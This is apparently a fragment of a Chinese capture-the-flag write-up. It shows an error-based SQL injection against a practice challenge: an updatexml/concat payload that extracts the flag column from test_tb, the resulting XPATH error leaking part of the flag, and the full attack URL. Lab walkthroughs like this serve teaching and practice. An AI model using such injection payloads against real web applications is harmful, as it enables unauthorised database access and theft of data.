 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select substring((select group_concat(id,'~',flag) from test_tb),20))),1)--
XPATH syntax error: '~386-4903-b583-b8a2391b110e}'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28070/?id=1' and updatexml(1,concat(0x7e,(select substring((select group_concat(id,'~',flag) from test_tb),20))),1)--+